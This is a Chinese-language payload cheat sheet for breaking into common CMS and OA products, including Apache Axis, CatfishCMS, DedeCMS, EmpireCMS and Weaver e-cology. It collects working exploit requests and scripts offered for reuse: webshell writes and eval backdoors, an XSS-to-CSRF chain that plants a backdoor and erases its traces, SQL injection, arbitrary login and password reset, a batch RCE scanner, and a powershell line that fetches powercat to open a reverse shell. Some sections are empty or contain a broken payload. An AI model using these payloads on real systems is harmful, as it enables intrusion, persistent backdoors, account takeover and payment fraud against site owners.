前言
参考:
https://www.hacking8.com/bug-web/
vulhub
等各种
收集常见cms的payload方便在某些时候一把梭,不做具体原理解析与复现
AXIS
Apache AXIS <=1.4 远程命令执行
https://github.com/Fnzer0/Axis-RCE
http://www.bmth666.cn/2023/11/28/Apache-Axis1-4-RCE-%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90/index.html
利用方式:
- 暴露在外部的 web service 能直接调用造成危害,web service 通常会存在较多的漏洞问题,很多时候没鉴权或者鉴权不够
- 利用 AdminService 部署恶意类 service 或者 handler,但是 AdminService 只能 local 访问,需要配合一个 SSRF
POST /axis/services/AdminService HTTP/1.1
Host: 127.0.0.1:8080
Content-Type: text/xml; charset=utf-8
SOAPAction: ""
Content-Length: 785
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" >
<soap:Body>
<deployment
xmlns="http://xml.apache.org/axis/wsdd/"
xmlns:java="http://xml.apache.org/axis/wsdd/providers/java">
<service name="randomAAA" provider="java:RPC">
<requestFlow>
<handler type="java:org.apache.axis.handlers.LogHandler" >
<parameter name="LogHandler.fileName" value="../webapps/ROOT/shell.jsp" />
<parameter name="LogHandler.writeToConsole" value="false" />
</handler>
</requestFlow>
<parameter name="className" value="java.util.Random" />
<parameter name="allowedMethods" value="*" />
</service>
</deployment>
</soap:Body>
</soap:Envelope>转换为 GET 请求形式:
GET /axis/services/AdminService?method=!--%3E%3Cdeployment%20xmlns%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2F%22%20xmlns%3Ajava%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2Fproviders%2Fjava%22%3E%3Cservice%20name%3D%22randomBBB%22%20provider%3D%22java%3ARPC%22%3E%3CrequestFlow%3E%3Chandler%20type%3D%22java%3Aorg.apache.axis.handlers.LogHandler%22%20%3E%3Cparameter%20name%3D%22LogHandler.fileName%22%20value%3D%22../webapps/ROOT/shell.jsp%22%20%2F%3E%3Cparameter%20name%3D%22LogHandler.writeToConsole%22%20value%3D%22false%22%20%2F%3E%3C%2Fhandler%3E%3C%2FrequestFlow%3E%3Cparameter%20name%3D%22className%22%20value%3D%22java.util.Random%22%20%2F%3E%3Cparameter%20name%3D%22allowedMethods%22%20value%3D%22*%22%20%2F%3E%3C%2Fservice%3E%3C%2Fdeployment HTTP/1.1
Host: 127.0.0.1:8080注意这里写 shell 的路径,需要先知道 java 服务位置
注意 SOAPAction
POST /axis/services/randomBBB HTTP/1.1
Host: 127.0.0.1:8080
Content-Type: text/xml; charset=utf-8
SOAPAction: ""
Content-Length: 700
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:util="http://util.java">
<soapenv:Header/>
<soapenv:Body>
<util:ints soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<in0 xsi:type="xsd:int" xs:type="type:int" xmlns:xs="http://www.w3.org/2000/XMLSchema-instance"><![CDATA[
<% out.println("AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"); %>
]]></in0>
<in1 xsi:type="xsd:int" xs:type="type:int" xmlns:xs="http://www.w3.org/2000/XMLSchema-instance">?</in1>
</util:ints>
</soapenv:Body>
</soapenv:Envelope>再访问 shell.jsp 即可
CatfishCMS
(CNVD-2019-06255)CatfishCMS远程命令执行
相关文件:
catfish/library/think/Request.php
application/config.php
application/config.php 中定义PATHINFO变量名为’ s ‘。可用s传入需要执行的命令,如s=dir
payload:
s=dir&_method=__construct&method=*&filter[]=systemCatfishCMS 4.5.7 csrf getshell
相关文件:
application/admin/controller/Index.php
前台评论处插入xss代码->诱骗后台管理员访问网站-内容管理-评论管理-自动执行xss代码->通过csrf插入一条新文章->通过csrf清除缓存->在通过js访问前端任意页面生成缓存建立shell
http://www.xxxxxxx.com/runtime
http://www.xxxxxxx.com/runtime/cache
http://www.xxxxxxx.com/runtime/cache/8d6ab84ca2af9fccd4e4048694176ebf.php
按顺序输入如果前两个访问得到的结果是403 最后的结果不是403或是404 而是返回正常的页面,那么说明站点的缓存目录是可以访问的,这个时候可以使用此漏洞。配合xss+csrf 获取getshellCatfishCMS 4.5.7 xss
相关文件:
application/config.php
application/index/controller/Index.php
application/index/controller/Common.php
CatfishCMS 4.6.15 csrf getshell
相关文件:
CatfishCMS-4.6.12\catfish\library\think\Template.php
poc:
前台注册一个账户->注册一个图片马到网站中->评论处插入xss代码->等待无辜管理员登录网站->获取 verification(绕过检测)->管理员入口-页面管理-新建页面-csrf插入一条非法语句引起包含漏洞(用来包含前面的图片马)->包含漏洞执行代码->包含漏洞添加getshell_code.php文件写入恶意代码->包含漏洞-将框架文件start.php添加一句话木马-包含数据库配置文件-连接数据库->删除我们前面的评论->删除我们csrf创建的页面->邮件通知我们->getshell
CatfishCMS-4.6.12-xss.js
/*
需要插入的xss代码
<img src="#" alt="xss_csrf_getshll" onerror="var url = 'http://127.0.0.1/cms/CatfishCMS-4.6.12/xss-js/CatfishCMS-4.6.12-xss.js';xss_js = '<scr'+'ipt src='+url+'><\/sc'+'ript>';$('body').append(xss_js);">
*/
//不用动的
var articles = 'index.php/admin/Index/articles.html';//用来获取 verification 绕过检测
var newpage = 'index.php/admin/Index/newpage.html';//生成文章地址
var allpage = 'index.php/admin/Index/allpage.html';//获取文章链接
//需要改的
var url = 'http://0-sec.org';//你要日的站的域名
var directory = '/cms/CatfishCMS-4.6.12/'; //日的站的额外目录一般为空即可(站点设置二级目录时,此目录要填写)
var img_trojan_url = '../../../'+'data/uploads/20171201/2c8b7c7f1d49faeb5321ce0c9b1962af.jpg';//图片马的地址 修改 + 号后面的即可
var getshell_code = 'http://127.0.0.1/cms/CatfishCMS-4.6.12/xss-js/getshell_code.txt';//恶意代码远程包含的地址
$('body').append('<div id="csrf_verification" style="display:none;"></div>');
$('body').append('<div id="csrf_allpage" style="display:none;"></div>');
$.ajax({
url: url+directory+articles,
dataType: "json",
success: function(verification_content){
$('#csrf_verification').append(verification_content);
var verification = $('#verification').html();//用来绕过验证的
// alert(verification);
//csrf生成文章,引起文件包含漏洞
$.ajax({
type: "POST",
url: url+directory+newpage,
data: {
'biaoti':'xss_csrf_getshll',
'template':img_trojan_url,
'verification':verification,
'fabushijian':'2017-12-05 11:56:48'
},
success: function(){
//csrf获取shell链接
$.ajax({
type: "POST",
url: url+directory+allpage,
success: function(allpage_content){
$('#csrf_allpage').append(allpage_content);
var shell_id = $('#csrf_allpage .table-responsive .table-bordered tbody tr td .gouxuan').eq(0).val();
var shell_url = $('#csrf_allpage .table-responsive .table-bordered tbody tr td a').eq(0).attr('href');
var shell_content = '';
shell_content+= "$myfile = fopen('getshell_code.php', 'w');";
shell_content+= '$txt = '+'file_get_contents("'+getshell_code+'");';
shell_content+= 'fwrite($myfile, $txt);';
console.log(shell_content);
//执行shell 生成马子
$.ajax({
type: "POST",
url: url+shell_url,
dataType: "json",
data: {'ddd':shell_content},
success: function(data){
$.ajax({
type: "GET",
url: url+directory+'getshell_code.php',
dataType: "json",
// data: {'zzz':1}
});
},
error: function(){
$.ajax({
type: "GET",
url: url+directory+'getshell_code.php',
dataType: "json",
// data: {'zzz':1}
});
}
});
}
});
}
});
}
});getshell_code.php
<?php
$start_content = file_get_contents('catfish/start.php').'eval(@$_POST[ddd]);';
$start = fopen('catfish/start.php', 'w');
fwrite($start, $start_content);
if( @$_GET[zzz]){
$config = require_once("application/database.php");
//分别对应的是 地址,端口号,连接的数据库,编码
$dsn = "mysql:host={$config['hostname']}; port={$config['hostport']}; dbname={$config['database']}; charset={$config['charset']}";
$user = $config['username'];
$psw = $config['password'];
$pdo = new PDO($dsn,$user,$psw);
$sql = "DELETE from catfish_posts WHERE post_title LIKE '%xss_csrf_getshll%'";
$sql_1 = "DELETE from catfish_comments WHERE content LIKE '%xss_csrf_getshll%'";
$pdo->query($sql);
$pdo->query($sql_1);
unlink('getshell_code.php');
}
?>CatfishCMS 4.6.15 前台xss
相关文件:
application/index/controller/Index.php
application/index/controller/Common.php
poc:
注册用户,在提交评论处修改请求体
pinglun: <img src=# onerror='alert(1)'>CatfishCMS 4.6.15 后台文件包含getshell
相关文件:
CatfishCMS-4.6.12/application/admin/controller/Index.php
poc:
上传二次渲染图片马
上传的触发点
CatfishCMS-4.6.12/index.php/admin/Index/newpage.htmlCatfishCMS后台csrf
先登录后台
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://0-sec.org/index.php/admin/index/modifymanage.html?c=73" method="POST">
<input type="hidden" name="uid" value="73" />
<input type="hidden" name="juese" value="3" />
<input type="hidden" name="verification" value="05f176843c20e12c1364e80b9869ac17" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>CatfishCMS后台储存型xss
网站背景中的管理员可以发布包含存储XSS漏洞的文章 提交标题以抓取数据包 使用burp修改参数 浏览文章可以触发XSS
neiron=<img src=x onerror=alert(123)>CmsEasy
CmsEasy 7.3.8 sql注入漏洞
相关文件:
lib/admin/language_admin.php
poc:
id=1 and if(1,BENCHMARK(5000000,md5(1)),1)%23CmsEasy 7.3.8 任意文件操作
观察模板编辑功能,存在对模板的html文件的读取操作,对应到HTTP请求可以明显看到可控参数
poc:
tplname=/etc/passwdCmsEasy 7.3.8 本地文件包含漏洞
CmsEasy V7.3.8框架后端的语言编辑功能函数接口对include的文件路径没有做安全性校验,攻击者可以通过该接口包含上传的带有PHP代码内容的任意后缀(合法)文件,导致远程代码执行
相关:
CmsEasy_7.3.8_UTF-8_20191230/lib/admin/language_admin.php的edit_action函数
CmsEasy对于任何用户存在文件和图片上传功能,虽然我们不能直接上传php文件(默认禁止),但是可以上传内容为php代码的图片后缀文件,因此可以通过这一处文件包含达到最后高危的命令执行问题
CmsEasy 7.6.3.2_20200422 逻辑漏洞
- 1.登录任意账号
- 2.点击任意产品
- 3.点开任意一个产品,前提是有余量
- 4.输入任意正常数量,burp开启抓包,点击添加到购物车
- 5.将抓到的包中的最后一个数字改为负数,然后放包
GET /index.php?case=archive&act=doorders&aid=527&datatype=&thisnum=-100 HTTP/1.1
Host: www.0-sec.org
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Referer: http://localhost/index.php?case=archive&act=show&aid=527
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=5j671r8cg9kfppbkpl7i0n1te0; loginfalse=0; login_username=admin; login_password=787cc8f99d30dc9cbeeadd77f99efb84; ce_orders_cookie=TL%2BA8RODL9PeNwoN
Connection: close- 6.此时可以看到购物车中为负数
- 7.查看个人中心中的余额,为5600
- 8.点击购物车
- 9.点击下图内容
- 10.填写完成之后,点击在线支付
- 11.选择余额支付,点击购买
- 12.购买成功
- 13.回到个人中心,可以看到余额的变化
Dedecms
(CNVD-2018-01221)DedeCMS V5.7 SP2存在代码执行漏洞
攻击者可利用该漏洞在增加新的标签中上传木马,获取webshell
需要登录后台
根据公开的漏洞知道tpl.php里面251-281行存在代码执行漏洞
通过action=upload来获取token
http://0-sec.org/dede/tpl.php?action=upload然后查看网页源代码,找到token
payload:
http://0-sec.org/dede5.7/dede/tpl.php?filename=(文件名随意).lib.php&action=savetagfile&content=%3C?php%20phpinfo();?%3E&token=f1ccc319d5c897a3a362335792a21e05(替换你复制的token)(CVE-2018-9175)Dedecms V5.7后台的两处getshell
后台写配置文件过滤不足导致写shell
相关文件:
/dede/sys_verifies.php
/dede/sys_cache_up.php
payload:
将shell写进数据库中
http://0-sec.org/dede/stepselect_main.php?action=addenum_save&ename=123&egroup=;phpinfo();//&islogin=1因为包含是在同一个文件,所以直接输入
http://0-sec.org/dede/sys_verifies.php?action=getfiles&refiles[]=123&refiles[]=%22;phpinfo();die();//(CVE-2019-8362)Dedecms v5.7 sp2 后台文件上传 getshell
上传zip文件解压缩对于文件名过滤不周,导致getshell
相关:
/dede/album_add.php 175行验证后缀
poc:
首先构造一个文件名为1.jpg.php的文件,
将该文件进行压缩,
在常用操作-文件式管理器处上传压缩文件到soft目录下,
访问dede/album_add.php,选择从ZIP压缩包中解压图片,发布预览
Dedecms swf文件反射型xss
DedeCMS 5.7 /images/swfupload/swfupload.swf文件movieName参数没有合适过滤,导致跨站脚本漏洞。
Location: /uploads/images/swfupload/swfupload.swf
payload:
/images/swfupload/swfupload.swf?movieName=%22]%29}catch%28e%29{if%28!window.x%29{window.x=1;alert%28%22ian最帅%22%29}}//
/images/swfupload/swfupload.swf?movieName=%22]%29}catch%28e%29{if%28!window.x%29{window.x=1;alert%28document.cookie%29}}//Dedecms找后台
仅针对windows系统
相关:
common.inc.php大概148行左右
poc:
http://0-sec.org/tags.php
post:
dopost=save&_FILES[b4dboy][tmp_name]=./de</images/admin_top_logo.gif&_FILES[b4dboy][name]=0&_FILES[b4dboy][size]=0&_FILES[b4dboy][type]=image/gif脚本:
#!/usr/bin/env python
#coding:utf-8
import requests
import itertools
from random import choice
import sys
characters = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_!#@-"
back_dir = ""
show_message = {}
check_message = {}
valid_file = []
data = {
"_FILES[tools][tmp_name]" : "./../{p}<</images/adminico.gif",
"_FILES[tools][name]" : 0,
"_FILES[tools][size]" : 0,
"_FILES[tools][type]" : "image/gif"
}
headers = {
"User-Agent":"Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0",
"Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Accept-Language":"zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3",
"Content-Type":"application/x-www-form-urlencoded",
"Connection":"Close"
}
class Bute_Login:
global headers
def __init__(self,target):
self.target = target
def Check(self):
global data,check_message,valid_file
File_Chek_List =['/tags.php','/include/vdimgck.php','/m/list.php','/m/view.php','/member/config.php','/plus/advancedsearch.php',
'/plus/arcmulti.php','/plus/bookfeedback.php','/plus/bookfeedback_js.php','/plus/car.php','/plus/carbuyaction.php',
'/plus/comments_frame.php','/plus/count.php','/plus/digg_ajax.php','/plus/digg_frame.php','/plus/digg_frame.php',
'/plus/disdls.php','/plus/diy.php','/plus/download.php','/plus/erraddsave.php',
'/plus/feedback.php','/plus/feedback_ajax.php','/plus/flink.php','/plus/flink.php','/plus/flink_add.php',
'/plus/freelist.php','/plus/heightsearch.php','/plus/list.php','/plus/mytag_js.php',
'/plus/posttocar.php','/plus/qrcode.php','/plus/recommend.php','/plus/rss.php','/plus/search.php','/plus/showphoto.php',
'/plus/stow.php','/plus/view.php','/plus/vote.php','/special/index.php']
for filename in File_Chek_List:
try:
res = requests.post(self.target+filename,data=data)
#print self.target+filename+"--->"+res.text
if "Upload filetype not allow !" in res.text and res.status_code == 200:
valid_file.append(filename)
except:
pass
#print valid_file
#print valid_file
if len(valid_file):
if "/tags.php" in valid_file:
for i in valid_file:
if i == "/tags.php":
return i
else:
file_name = choice(valid_file)
return file_name
else:
return False
def Bute(self):
f_name = self.Check()
#print f_name
if f_name != False:
if f_name == "/tags.php":
prefix = "./"
else:
prefix = "./../"
flag = 0
global characters,back_dir,data,check_message
for num in range(1,7):
if flag:
break
for pre in itertools.permutations(characters,num):
pre = ''.join(list(pre))
data["_FILES[tools][tmp_name]"] = data["_FILES[tools][tmp_name]"].format(p=pre)
print("testing",pre)
r = requests.post(self.target+f_name,data=data)
if "Upload filetype not allow !" not in r.text and r.status_code == 200:
flag = 1
back_dir = pre
data["_FILES[tools][tmp_name]"] = "%s{p}<</images/adminico.gif"%prefix
break
else:
data["_FILES[tools][tmp_name]"] = "%s{p}<</images/adminico.gif"%prefix
#print("[+] 前缀为:",back_dir)
flag = 0
for i in range(30):
if flag:
break
for ch in characters:
if ch == characters[-1]:
flag = 1
break
data["_FILES[tools][tmp_name]"] = data["_FILES[tools][tmp_name]"].format(p=back_dir+ch)
r = requests.post(self.target+f_name, data=data)
if "Upload filetype not allow !" not in r.text and r.status_code == 200:
back_dir += ch
#print("[+] ",back_dir)
data["_FILES[tools][tmp_name]"] = "%s{p}<</images/adminico.gif"%prefix
break
else:
data["_FILES[tools][tmp_name]"] = "%s{p}<</images/adminico.gif"%prefix
show_message['Login_url'] = self.target+"/%s"%back_dir
print show_message
return show_message
else:
check_message['Enumerate'] = False
print check_message
return check_message
def main(url):
N = Bute_Login(url)
N.Bute()
'''
usage: python .\dede_login.py -u [url]http://www.chuheautism.com[/url]
output:
('testing', 'a')
('testing', 'b')
('testing', 'c')
{'Login_url': 'http://www.chuheautism.com/cha'}
'''
if __name__ == '__main__':
if sys.argv[1] == "-u":
main(sys.argv[2])(CVE-2018-20129)Dedecms前台文件上传漏洞
管理员用户前台可以绕过限制上传shell
相关:
处理文件在/include/dialog/select_images_post.php
上传文件存在全局过滤/include/uploadsafe.inc.php
poc:
登录并进入member/article_add.php发布文章,选择下面的富文本编辑器插入图片,选择好shell并上传抓包
文件名修改为3.jpg.p*hp与content-type,即可返回shell地址
(SSV-97074)DeDecms 前台任意用户密码修改
在用户密码重置功能处,php存在弱类型比较,导致如果用户没有设置密保问题的情况下可以绕过验证密保问题,直接修改密码(管理员账户默认不设置密保问题)。值得注意的是修改的密码是member表中的密码,即使修改了管理员密码也是member表中的管理员密码,仍是无法进入管理
poc:
在找回密码处,点击通过安全问题取回
填写信息并抓包,修改id和userid为想要重置密码的对象,再加上以上分析内容,发包即可得到修改密码url
进入该url,修改密码
(SSV-97087)DeDecms 任意用户登录
dedecms 的会员模块的身份认证使用的是客户端 session,在Cookie中写入用户ID并且附上ID__ckMd5,用做签名。主页存在逻辑漏洞,导致可以返回指定uid的ID的Md5散列值。原理上可以伪造任意用户登录。
poc:
先从 member/index.php 中获取伪造的 DedeUserID 和它对于的md5,使用它登录,访问 /member/index.php?uid=0000001 并抓包(注意cookie中last_vid值应该为空)
获取 last_vid_ckMd5,构造 cookie:
DedeUserID=0000001; DedeUserID_ckMd5={last_vid_ckMd5}即可以实现任意用户登录
exp:
# coding=utf-8
import requests
import re
if __name__ == "__main__":
dede_host = "http://127.0.0.1/"
oldpwd = '123456'
newpwd = "cnvdcnvd"
s = requests.Session()
if '系统关闭了会员功能' in requests.get(dede_host + 'member/reg_new.php').content:
exit('The system has closed the member function .Can not attack !!!')
else:
print "The system opened the membership function, I wish you good luck !!"
headers = {"Referer": dede_host + "member/reg_new.php"}
rs = s.get(dede_host + 'include/vdimgck.php').content
file = open('1.jpg', "wb")
file.write(rs)
file.close()
vdcode = raw_input("Please enter the registration verification code : ")
userid = '0000001'
uname = '0000001'
userpwd = '123456'
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)",
"Content-Type": "application/x-www-form-urlencoded"}
data = "dopost=regbase&step=1&mtype=%E4%B8%AA%E4%BA%BA&mtype=%E4%B8%AA%E4%BA%BA&userid={userid}&uname={uname}&userpwd={userpwd}&userpwdok={userpwd}&email=0000001%400000001.com&safequestion=0&safeanswer=&sex=%E7%94%B7&vdcode={vdcode}&agree=".format(
userid=userid, uname=uname, userpwd=userpwd, vdcode=vdcode)
rs = s.post(dede_host + '/member/reg_new.php', data=data, headers=headers)
if "验证码错误" in rs.content:
exit("Verification code error, account registration failed")
elif '注册成功' in rs.content:
print 'registration success !!'
rs = s.get(dede_host + "/member/index.php?uid={userid}".format(userid=userid))
if "资料尚未通过审核" in rs.content:
exit("User information has not been approved !!!") # 会员使用权限开通状态(-10 邮件验证 -1 手工审核, 0 没限制):
searchObj = re.search(r'last_vid__ckMd5=(.*?);', rs.headers['Set-Cookie'], re.M | re.I)
last_vid__ckMd5 = searchObj.group(1)
s.cookies['DedeUserID'] = userid
s.cookies['DedeUserID__ckMd5'] = last_vid__ckMd5
rs = s.get(dede_host + "/member/index.php")
if "class="userName">admin</a>" in rs.text:
print "Administrator login successful !!"
headers = {"Referer": dede_host + "member/edit_baseinfo.php"}
rs = s.get(dede_host + 'include/vdimgck.php').content
file = open('2.jpg', "wb")
file.write(rs)
file.close()
vdcode = raw_input("Please enter the verification code : ")
data = {"dopost": "save", "uname": "admin", "oldpwd": oldpwd, "userpwd": newpwd, "userpwdok": newpwd,
"safequestion": "0", "newsafequestion": "0", "sex": "男", "email": "admin@admin.com", "vdcode": vdcode}
rs = s.post(dede_host + '/member/edit_baseinfo.php', data=data)
if "成功更新你的基本资料" in rs.content:
print "Administrator password modified successfully !!"
print "The new administrator password is : " + newpwd
else:
print "attack fail"DeDecms V5.7SP2 任意用户密码重置
分析过程见:DeDecms V5.7SP2 任意用户密码重置
结合上面的任意用户登录,我们可以通过构造 DedeUserID 和 DedeUserID_ckMd5 实现
POST /member/resetpassword.php
Host:
Cookie: PHPSESSID= ; DedeUserID=0000001; DedeUserID_ckMd5= ; ...
dopost=safequestion&safequestion=0.0&safeanswer=&id=1由此进入 admin 的前台密码重置界面
重置密码后由于 admin 不能在前台登录,我们需要利用任意用户登录的漏洞
使用上面的 cookie 访问 /member/edit_baseinfo.php 进入资料修改页面,此处可以修改后台密码
原登录密码为前台密码,更新后即可登录后台 admin
后台缩略图上传 getshell
Discuz
Druid
Drupal
ECShop
EmpireCMS
(CVE-2018-18086)EmpireCMS 7.5 后台getshell
查看/e/admin/ecmsmod.php代码
跟随LoadInMod函数来到/e/class/moddofun.php,可以看到上传文件处使用make_password(10)对时间进行加密然后拼接成为上传的文件名,这样就无法得到用户名
继续浏览代码,在下面发现@include($path),直接包含了这个上传的文件,这时如果在上传文件中添加可以创建文件的代码就可以绕过找不到文件名这个限制了。
payload:
<?php file_put_contents(“shell.php”,”<?php phpinfo(); ?>”); ?>登录后台
点击”导入系统模型”
可以上传一个内容为php代码的.mod后缀的文件
上传1.php.mod文件
浏览访问http://www.0-sec.org/e/admin/shell.php,可以看到成功执行代码
上传一个内容可以getshell的1.php.mod,内容入下:注意需要对$进行转义
<?php ?>");?>上传后蚁剑连接即可
(CVE-2018-19462)EmpireCMS 7.5 admindbDoSql.php代码注入漏洞
EmpireCMS7.5及之前版本中的admindbDoSql.php文件存在代码注入漏洞。该漏洞源于外部输入数据构造代码段的过程中,网路系统或产品未正确过滤其中的特殊元素。攻击者可利用该漏洞生成非法的代码段,修改网络系统或组件的预期的执行控制流。
分析源码定位漏洞出现的位置在/e/admin/db/DoSql.php,浏览代码,对sqltext使用RepSqlTbpre函数进行处理
跟进RepSqlTbpre函数,发现仅仅对表的前缀做替换,没有做其他任何处理
继续浏览代码,发现对$query使用DoRunQuery函数进行处理
跟进DoRunQuery函数,可以看到对$sql参数只做了去除空格、以”;”分隔然后遍历,并你没有做别的限制和过滤,导致可以执行恶意的sql语句
登录后台,payload:
select '<?php @eval($_POST[1])?>' into outfile 'C:/phpStudy/WWW/empirecms/shell.php'点击”执行SQL”,提示错误,是由于mysql安全限制的原因
修改mysql的配置文件, 在[mysqld] 下添加条目: secure_file_priv =,保存之后,然后重启mysql
再次执行SQL语句,可以看到成功执行SQL语句
EmpireCMS 6.0 搜索框xss
payload:
https://www.0-sec.org/search/keyword/index.php?allsame=3"><script>alert(/zerosec/)</script>EmpireCMS 6.6-7.2 路径泄漏
poc:
6.6
http://www.0-sec.org/e/admin/tool/ShowPic.php?url[]=kongxin&pic_height[]=kongxin&pic_width[]=kongxin&picurl[]=kongxin&
http://www.0-sec.org/e/action/ListInfo.php?totalnum[]=kongxin&page[]=kongxin&myorder[]=kongxin&orderby[]=kongxin&andor[]=kongxin&ph[]=kongxin&tempid[]=kongxin&line[]=kongxin&endtime[]=kongxin&starttime[]=kongxin&ztid[]=kongxin&ttid[]=kongxin&classid[]=kongxin&mid[]=kongxin&7.0
http://www.0-sec.org/e/admin/ecmseditor/infoeditor/epage/TranMore.php?InstanceName[]=kongxin&sinfo[]=kongxin&modtype[]=kongxin&infoid[]=kongxin&filepass[]=kongxin&classid[]=kongxin&showmod[]=kongxin&7.2
http://www.0-sec.org/e/data/ecmseditor/infoeditor/epage/TranFile.php?filesize[]=kongxin&fname[]=kongxin&InstanceName[]=kongxin&filepass[]=kongxin&classid[]=kongxin&type[]=kongxin&showmod[]=kongxin&EmpireCMS 7.5 前台xss
该漏洞是由于javascript获取url的参数,没有经过任何过滤,直接当作a标签和img标签的href属性和src属性输出。
利用条件:需要开启会员空间功能,登录后台开启会员空间功能
payload:
http://www.0-sec.org/e/ViewImg/index.html?url=javascript:alert(/xss/)点击图片便可触发
EmpireCMS 7.5 后台xss
该漏洞是由于代码只使用htmlspecialchars进行实体编码过滤,而且参数用的是ENT_QUOTES(编码双引号和单引号),还有addslashes函数处理,但是没有对任何恶意关键字进行过滤,从而导致攻击者使用别的关键字进行攻击。
payload:
http://www.0-sec.org/e/admin/openpage/AdminPage.php?ehash_f9Tj7=ZMhwowHjtSwqyRuiOylK&mainfile=javascript:alert(/xss/)
http://www.0-sec.org/e/admin/openpage/AdminPage.php?ehash_f9Tj7=ZMhwowHjtSwqyRuiOylK&mainfile=javascript:alert(document.cookie)EmpireCMS 7.5 后台任意代码执行漏洞
漏洞代码发生在后台数据备份处代码/e/admin/ebak/ChangeTable.php 44行附近,通过审计发现执行备份时,对表名的处理程序是value=”” 通过php短标签形式直接赋值给tablename[]。
进行备份时未对数据库表名做验证,导致任意代码执行。
poc:
点击”开始备份”,burp抓包,修改tablename参数的值
可以看到响应的数据包,成功备份
查看备份的文件,访问备份目录下的config.php,可以看到成功执行phpinfo,这时查看config.php文件
EmpireCMS 7.5 配置文件写入漏洞
该漏洞是由于安装程序时没有对用户的输入做严格过滤,导致用户输入的可控参数被写入配置文件,造成任意代码执行漏洞。
在代码位置/e/install/data/fun.php 347~379行发现,将用户前端输入的表前缀(默认phome_)替换掉默认的phome_后带入了sql语句中进行表的创建,并且可以发现过程中未作过滤。
创建表的同时将配置数据包含可控的表前缀一起写入到config.php配置文件,代码位置/e/install/data/fun.php 587~645行
整个install过程中并未对用户数据进行过滤,导致配置文件代码写入。
EmpireCMS 任意充值漏洞
payload:
https://www.0-sec.org/EmpireCMS/upload/e/payapi/alipay/payend.php?sign=63b90f066d744a4d53150045837bd90d&trade_status=TRADE_FINISHED&trade_no=1111&out_trade_no=aaaaaa&total_fee=11111111sign=63b90f066d744a4d53150045837bd90d是get的数组的md5值
Eyoucms
泛微 OA
一把梭 exp:https://github.com/z1un/weaver_exp
泛微 OA E-cology 远程代码执行漏洞(CNVD-2019-32204)
版本:e-cology <=9.0
指纹:Set-Cookie: ecology_JSessionId=
路由:/weaver/bsh.servlet.BshServlet
poc:
POST /weaver/bsh.servlet.BshServlet HTTP/1.1
Host: www.0-sec.org:8088
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Length: 98
Content-Type: application/x-www-form-urlencoded
bsh.script=eval%00("ex"%2b"ec("whoami")");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw利用技巧:
绕过:
eval%00("ex"%2b"ec("whoami")");也可以换成ex\u0065c("cmd /c dir");泛微多数都是 windows 环境, 反弹 shell 可以使用 pcat
powershell IEX(New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -c ip -p 6666 -e cmdexp:
#1.install python Dependencies Library
#pip install requests
#2.批量脚本 执行
#python Weaver-Ecology-OA_RCE-exp.py
#url.txt文件中 是url地址 需要带http协议
#/usr/bin/python
#coding:utf-8
#Author:Ja0k
#For Weaver-Ecology-OA_RCE
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
import requests,sys
headers = {
'Content-Type': 'text/xml; charset=utf-8',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0',
'Cache-Control': 'max-age=0',
'Content-Type': 'application/x-www-form-urlencoded',
'Upgrade-Insecure-Requests': '1',
'Content-Length': '578'
}
proxies= {'http':'http://127.0.0.1:8080'}
def Poc_check(target):
Url_Payload1="/bsh.servlet.BshServlet"
Url_Payload2="/weaver/bsh.servlet.BshServlet"
Url_Payload3="/weaveroa/bsh.servlet.BshServlet"
Url_Payload4="/oa/bsh.servlet.BshServlet"
Data_Payload1="""bsh.script=exec("whoami");&bsh.servlet.output=raw"""
Data_Payload2= """bsh.script=\u0065\u0078\u0065\u0063("whoami");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw"""
Data_Payload3= """bsh.script=eval%00("ex"%2b"ec(bsh.httpServletRequest.getParameter("command"))");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw&command=whoami"""
for Url_Payload in (Url_Payload1,Url_Payload2,Url_Payload3,Url_Payload4):
url= target + Url_Payload
for Data_payload in (Data_Payload1,Data_Payload2,Data_Payload3):
try:
http_response = requests.post(url,data=Data_payload,headers=headers,verify=False)
#print http_response.status_code
if http_response.status_code == 200:
if ";</script>" not in (http_response.content):
if "Login.jsp" not in (http_response.content):
if "Error" not in (http_response.content):
print "{0} is a E-cologyOA_RCE Vulnerability".format(url)
print "Server Current Username:{0}".format(http_response.content)
elif http_response.status_code == 500:
print "{0}500 maybe is Weaver-EcologyOA,Please confirm by yourself ".format(url)
else:
pass
except Exception,Error:
pass
if __name__ == '__main__':
for line in open(sys.argv[1]).readlines():
target=line.strip()
Poc_check(target)泛微 OA 数据库配置文件读取
